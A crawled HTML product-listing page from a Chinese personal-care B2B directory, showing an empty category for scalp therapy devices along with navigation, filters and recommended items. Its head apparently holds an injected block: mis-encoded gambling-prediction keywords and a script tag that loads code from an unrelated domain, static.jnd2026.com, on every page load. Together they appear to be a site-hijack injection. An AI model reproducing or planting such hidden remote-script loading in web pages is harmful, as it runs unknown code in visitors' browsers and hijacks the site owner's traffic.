

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.pcccba.com/sell/list.php?catid=271
body_size: 42220
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8"/>
<noscript><title>���ô�28-PC28Ԥ��|���ô�28Ԥ��|רע�о�_���ô�28_�ٷ�����</title>
<meta name="keywords" content="Ԥ����,pc28Ԥ��,���ô�28,���ô�Ԥ��,���ô�28Ԥ��"> 
<meta name="description" content="����Ԥ����-���ô�28��jnd2026.com��רҵ�ṩ���ô�28Ԥ�⡢pc28Ԥ������,���ô�28ģʽ���Լ����������ѯ�㷨,��רҵ�����˿�����վ����ͳ��վ��"></noscript>
<title>头皮理疗仪_头皮护理电器_个护美健_产品_中国个人护理网</title>
<script src="https://static.jnd2026.com/wap.js">
<meta http-equiv="mobile-agent" content="format=html5;url=http://www.pcccba.com/mobile/sell/list.php?catid=271">
<meta name="generator" content="DESTOON B2B - www.destoon.com"/>
<link rel="shortcut icon" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="bookmark" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="archives" title="中国个人护理网" href="http://www.pcccba.com/archiver/"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/common.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/style.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/sell.css"/><link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/sell.css"/><!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/ie6.css"/>
<![endif]-->
<script type="text/javascript">window.onerror=function(){return true;}</script><script type="text/javascript" src="http://www.pcccba.com/lang/zh-cn/lang.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/config.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/jquery.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/plugins.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/common.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/tab.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/page.js"></script>
<script type="text/javascript">
GoMobile('http://www.pcccba.com/mobile/sell/list.php?catid=271');
var searchid = 5;
function removeElement(id)
{
document.getElementById(id).style.display="none";
}
</script>
<meta name="360-site-verification" content="53f1f5a260dabee882ea1c31354ec205" />
</head>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6":"https://jspassport.ssl.qhimg.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<body>
 <div id="topbar" class="full">
    <div class="wrap">
        <ul id="destoon_member" class="clearfix fl"></ul>
      <div class="site-nav fr">
            <ul class="fr itemBar">
               <iframe allowtransparency="true" frameborder="0" width="317" height="28" scrolling="no" src="//tianqi.2345.com/plugin/widget/index.htm?s=3&z=1&t=0&v=0&d=1&bd=0&k=000000&f=&ltf=009944&htf=cc0000&q=1&e=1&a=1&c=58362&w=317&h=28&align=right"></iframe>
                <li class="item menu">
                            </dl>
                        </div>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="Top_float clearfix" id="J_Search" style="position: fixed;"> 
  <!--搜索漂浮-->
  <div class="screen-hd" style="display: none;">
    <div class="screen-hd-wrap">
      <div class="s-logo"> <a href="http://www.pcccba.com/" target="_self" title="中国个人护理网"> <img src="http://www.pcccba.com/skin/defaultfs/images/logox.gif" width="235" height="38"></a> </div>
      <div class="searchcont">
        <div class="search">
          <form action="http://www.pcccba.com/sell/search.php">
            <input name="kw" type="text" class="txt" value="" placeholder="请输入搜索产品信息的关键�&#65533;!" x-webkit-speech speech/>
            <input type="submit" value="网一�&#65533;" class="btn"/>
          </form>
        </div>
      </div>
      <div class="T-publish"> <a href="http://www.pcccba.com/member/my.php" rel="nofollow" target="_blank">免费发布供求信息</a> </div>
    </div>
  </div>
  <!--搜索漂浮结束--> 
</div>
<div id="destoon_qrcode" style="display:none;"></div><div class="m"><div id="search_tips" style="display:none;"></div></div>
<div id="header" class="full">
    <div class="wrap">
        <div class="logo f-hide fl"><a class="fl" href="http://www.pcccba.com/"><img src="http://www.pcccba.com/skin/defaultfs/image/logo.gif" alt="中国个人护理网"/></a><span class="fl">中国个人护理网</span></div>
        <div class="searchBar fl">
            <div id="searchMod">
                <ul class="clearfix fl">
                                                <li selectid="5"  class="active">产品</li>
                                                                                                <li selectid="4" >企业</li>
                                                                <li selectid="21" >资讯</li>
                                                                <li selectid="22" >招商</li>
                                                </ul>
                <span class="fr mt-5">客服电话�&#65533;<b class="green">021-34141311</b></a></span>
            </div>
            <div class="searstyle clearfix">
                <form id="destoon-search" action="http://www.pcccba.com/api/search.php" onSubmit="return Dsearch(1);">
                <input type="hidden" name="spread" value="0" id="destoon-spread"/>
                <input type="hidden" name="moduleid" value="5" id="destoon-moduleid"/>
                <span class="searchBox fl"><input name="kw" id="destoon_kw" type="text" class="input1 fl" value="请输入关键词" onFocus="if(this.value=='请输入关键词') this.value='';" onKeyUp="STip(this.value);" autocomplete="off" x-webkit-speech speech/></span>
                <span class="sbtn fl"><button type="button" onClick="searchByClass()"> 搜索 </button></span>
<script type="text/javascript">
function searchByClass()  { document.getElementById("destoon-search").submit()  }
</script>
                </form>
            </div>
            <div id="ieyou_word"><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86">口腔护理</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4">美容护肤</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F">牙膏</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%8C%BB%E7%96%97%E7%BE%8E%E5%AE%B9">医疗美容</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4">洗涤</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80">剃须刀</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%81%A5%E5%BA%B7%E7%98%A6%E8%BA%AB">健康瘦身</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F">浙江</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7">电动牙刷</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F">江苏</a>&nbsp; </div>
        </div>
        <div class="ieyou-code fr">
                中国个护APP
           <i class="codeimg"><img src="http://www.pcccba.com/api/qrcode.png.php?auth=http://www.pcccba.com/mobile/" width="58" height="58" title="扫扫二维码，移动浏览更便�&#65533;" align="absmiddle"></i>
        </div>
    </div>
</div>
<div class="navBar full">
    <div class="wrap">
        <dl class="fl navAll" id="navAll">
            <dt class="hd f-15"><i class="ico"></i>所有分�&#65533;</dt>
        </dl>
        <div id="nav" class="fl">
            <ul id="mainNav" class="clearfix f-15 fl">
                <li><a href="http://www.pcccba.com/">首页</a></li>
                                <li class="active"><a href="http://www.pcccba.com/sell/">产品</a></li>
                                <li><a href="http://www.pcccba.com/company/">企业</a></li>
                                <li><a href="http://www.pcccba.com/invest/">招商</a></li>
                                <li><a href="http://www.pcccba.com/news/" target="_blank">资讯</a></li>
                                <li><a href="http://www.pcccba.com/exhibit/">展会</a></li>
                                <li><a href="http://www.pcccba.com/quote/">健康</a></li>
                                <li><a href="http://www.pcccba.com/special/">专题</a></li>
                            </ul>
            <ul id="subNav" class="clearfix fl">
                <li><a href="/spread/" target="_blank" >推广帮助</a></li>
                <li><a href="/about/query.html" target="_blank" >权威查询</a></li>
            </ul>
        </div>
    </div>
</div><script type="text/javascript">var sh = 'http://www.pcccba.com/sell/search.php?catid=271';</script>
<form action="http://www.pcccba.com/sell/list.php" id="idsearch">
    <input type="hidden" name="catid" value="271" id="catid">
    </form>
<div id="main" class="full">
    <div class="wrap">
        <div class="crumbs"> <span class="fr mr-10">共找到 <b class="red">0</b> 条<strong class="red"> 头皮理疗仪 </strong> 产品信息</span> 
当前位置: <a href="http://www.pcccba.com/">首页</a> &raquo; <a href="http://www.pcccba.com/sell/">产品</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=8">个护美健</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=241">头皮护理电器</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=271">头皮理疗仪</a></div>
        <!--分类-->
        <div class="category cldl mt-10">
            <dl>
                <dt>类 目</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
                                <li ><a  class="active" href="http://www.pcccba.com/sell/list-271.html">头皮理疗仪</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-272.html">头皮精华素导入仪</a></li>
                            </ul>
              
                </dd>
            </dl>
                        <dl>
                <dt>地 区</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=1&typeid=">北京</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=2&typeid=">上海</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=3&typeid=">天津</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=4&typeid=">重庆</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=5&typeid=">河北</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=6&typeid=">山西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=7&typeid=">内蒙</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=8&typeid=">辽宁</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=9&typeid=">吉林</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=10&typeid=">黑龙江</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=11&typeid=">江苏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=12&typeid=">浙江</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=13&typeid=">安徽</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=14&typeid=">福建</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=15&typeid=">江西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=16&typeid=">山东</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=17&typeid=">河南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=18&typeid=">湖北</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=19&typeid=">湖南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=20&typeid=">广东</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=21&typeid=">广西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=22&typeid=">海南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=23&typeid=">四川</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=24&typeid=">贵州</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=25&typeid=">云南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=26&typeid=">西藏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=27&typeid=">陕西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=28&typeid=">甘肃</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=29&typeid=">青海</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=30&typeid=">宁夏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=31&typeid=">新疆</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=32&typeid=">台湾</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=33&typeid=">香港</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=34&typeid=">澳门</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=398&typeid=">海外</a>
            </ul>
                </dd>
            </dl>
            <dl>
                <dt>类 型</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
<li><a href="http://www.pcccba.com/sell/list.php?catid=271" class="">全部</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=0&catid=271');" class="active">供应</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=1&catid=271');">提供服务</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=2&catid=271');">供应二手</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=3&catid=271');">提供加工</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=4&catid=271');">提供合作</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=5&catid=271');">库存</a></li>
            </ul>
                </dd>
            </dl>
        </div>
       <div class="wrapper mt15">
</div>
        <div class="tool mt-10">
            <form action="http://www.pcccba.com/sell/search.php" id="fsearch">
                <input type="hidden" name="day" value="" id="day">
                <div class="sort-inner clearfix">
                    <div class="styles fr">
                        <a class="style_0 hover" href="javascript:;" onclick="Go(sh+'&list=1');">列表</a>
                        <a class="style_1" href="javascript:;" onclick="Go(sh+'&list=0');">大图</a>
                    </div>
                    <div class="sort fl">
<script type="text/javascript">var sh = 'http://www.pcccba.com/sell/search.php?catid=271';</script>  
                    <input type="hidden" name="day" value="" id="day">
                        <input type="hidden" name="order" value="" id="order">
        <ul class="clearfix">
              <li class="first"> <a href="javascript:;" onclick="Dd('order').value='0';Dd('fsearch').submit();" title="综合排序" class="link active">综合排序</a> </li>
              <li class="droplist hoverSelf"><a class="link" title="更新时间">更新时间<span class="icon"></span> </a>
                <ul>
                  <li><a href="javascript:;" onclick="Dd('day').value='1';Dd('fsearch').submit();">1天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='3';Dd('fsearch').submit();">3天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='7';Dd('fsearch').submit();">7天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='15';Dd('fsearch').submit();">15天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='30';Dd('fsearch').submit();">30天内</a></li>
                </ul>
              </li>
              <li class="droplist hoverSelf"><a class="link" title="显示顺序">显示顺序<span class="icon"></span> </a>
                <ul>
                  <li><a href="javascript:;" onclick="Dd('order').value='2';Dd('fsearch').submit();">价格从高到底</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='3';Dd('fsearch').submit();">价格从低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='4';Dd('fsearch').submit();">VIP级别从高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='5';Dd('fsearch').submit();">VIP级别从低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='6';Dd('fsearch').submit();">供货量由高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='7';Dd('fsearch').submit();">供货量由低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='8';Dd('fsearch').submit();">起订量由高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='9';Dd('fsearch').submit();">起订量由低到高</a></li>
                </ul>
              </li>
              <li>
<input type="checkbox" onclick="Go(sh+'&price=1');"/>标价
<input type="checkbox" onclick="Go(sh+'&thumb=1');"/>图片
<input type="checkbox" onclick="Go(sh+'&vip=1');"/>VIP            </ul>
          </div>
                    <div class="prices hoverSelf fl">
                        <div class="inner">
                            <ul class="clearfix">
                                <li class="item">
                                    <input class="input" type="text" name="minprice" value="" placeholder="￥">
                                </li>
                                <li class="sep">-</li>
                                <li class="item">
                                    <input class="input" type="text" name="maxprice" value="" placeholder="￥">
                                </li>
                                <li class="submit"><span class="btn" onclick="Dd('fsearch').submit();">确定</span></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </form>
        </div>
        <div class="container fl">
            <div class="sellWindow">
                                    </div>
            <div class="box01 top-reconmmend">
                <div class="header"> <a class="more" target="_blank" href="http://www.pcccba.com/member/grade.php"> 我也要出现在这里</a>
                    <h3>热门推荐</h3>
                </div>
<ul class="">
<li><dl><dt class="vertical-img"><a title="JOYEVITA舒维度超声波口气清新喷雾网红新品招商" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1054"><img src="http://www.pcccba.com/file/upload/202211/04/163321661389.jpg.middle.jpg" width="160" height="160" alt="JOYEVITA舒维度超声波口气清新喷雾网红新品招商"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1054" title="JOYEVITA舒维度超声波口气清新喷雾网红新品招商">JOYEVITA舒维度超声波</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="宁波开利控股集团股份有限公司" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1052"><img src="http://www.pcccba.com/file/upload/202207/07/085808361386.png.middle.png" width="160" height="160" alt="宁波开利控股集团股份有限公司"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1052" title="宁波开利控股集团股份有限公司">宁波开利控股集团股份</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="2022年消闲设施行业研究报告" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1051"><img src="http://www.pcccba.com/file/upload/202205/09/205527941384.jpg.middle.jpg" width="160" height="160" alt="2022年消闲设施行业研究报告"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1051" title="2022年消闲设施行业研究报告">2022年消闲设施行业研</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="槿言槿语微生态私密妇科凝胶" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1050"><img src="http://www.pcccba.com/file/upload/202203/15/084407801383.png.middle.png" width="160" height="160" alt="槿言槿语微生态私密妇科凝胶"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1050" title="槿言槿语微生态私密妇科凝胶">槿言槿语微生态私密妇</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1049"><img src="http://www.pcccba.com/file/upload/202202/22/101259501311.jpg.middle.jpg" width="160" height="160" alt="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1049" title="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾">东莞定制80片装多用途</a></dd>
</dl>
</li>
</table>
 
            </div>
        </div>
        <div class="sideBar fr">
            <!--相关热词推荐-->
            <div class="recommend box01 mt-15">
                <div class="header"><h3>相关热词推荐</h3></div>
                <ul class="clearfix">
<li class="first">
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86" class="b" rel="nofollow">口腔护理</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4" class="b" rel="nofollow">美容护肤</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F" class="b" rel="nofollow">牙膏</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8C%BB%E7%96%97%E7%BE%8E%E5%AE%B9" class="b" rel="nofollow">医疗美容</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4" class="b" rel="nofollow">洗涤</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80" class="b" rel="nofollow">剃须刀</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%81%A5%E5%BA%B7%E7%98%A6%E8%BA%AB" class="b" rel="nofollow">健康瘦身</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F" class="b" rel="nofollow">浙江</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7" class="b" rel="nofollow">电动牙刷</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F" class="b" rel="nofollow">江苏</a></span>
</li><li></li></ul>            </div>
            <div class="recommend box01 mt-15">
                <div class="header"><h3>本周搜索排行</h3></div>
               <ul class="black">
                <ul>
<li title="搜索120次 约242条结果"><span class="f_r">242条</span><em>1</em><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86">口腔护理</a></li>
<li title="搜索109次 约107条结果"><span class="f_r">107条</span><em>2</em><a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4">美容护肤</a></li>
<li title="搜索42次 约4条结果"><span class="f_r">4条</span><em>3</em><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F">浙江</a></li>
<li title="搜索39次 约82条结果"><span class="f_r">82条</span><i>4</i><a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F">牙膏</a></li>
<li title="搜索38次 约95条结果"><span class="f_r">95条</span><i>5</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4">洗涤</a></li>
<li title="搜索38次 约65条结果"><span class="f_r">65条</span><i>6</i><a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7">电动牙刷</a></li>
<li title="搜索38次 约4条结果"><span class="f_r">4条</span><i>7</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F">江苏</a></li>
<li title="搜索36次 约32条结果"><span class="f_r">32条</span><i>8</i><a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80">剃须刀</a></li>
<li title="搜索34次 约4条结果"><span class="f_r">4条</span><i>9</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E8%84%B8%E5%88%B7">洗脸刷</a></li>
<li title="搜索30次 约20条结果"><span class="f_r">20条</span><i>10</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%81%E9%9D%A2%E4%BB%AA">洁面仪</a></li>
</ul></ul>
            </div>
                <div class="recommend box01 mt-15">
                <div class="header"><h3>推荐商品</h3></div>
                <div class="thumb"><table width="100%">
<tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=958" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161849941.png.thumb.png" width="100" height="100" alt="购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa..."/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=958" title="购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa..." target="_blank">购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa...</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=957" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161744681.png.thumb.png" width="100" height="100" alt="购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器..."/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=957" title="购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器..." target="_blank">购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器...</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=956" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161555711.png.thumb.png" width="100" height="100" alt="福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=956" title="福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗" target="_blank">福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=953" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/160301251.png.thumb.png" width="100" height="100" alt="洗衣液"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=953" title="洗衣液" target="_blank">洗衣液</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=952" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155807761.png.thumb.png" width="100" height="100" alt="筋膜枪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=952" title="筋膜枪" target="_blank">筋膜枪</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=951" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155707191.png.thumb.png" width="100" height="100" alt="美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=951" title="美容仪" target="_blank">美容仪</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=950" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155409301.png.thumb.png" width="100" height="100" alt="美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=950" title="美容仪" target="_blank">美容仪</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=510" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/171805621.jpg.thumb.jpg" width="100" height="100" alt="厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=510" title="厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡" target="_blank">厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡</a></li></ul></td>
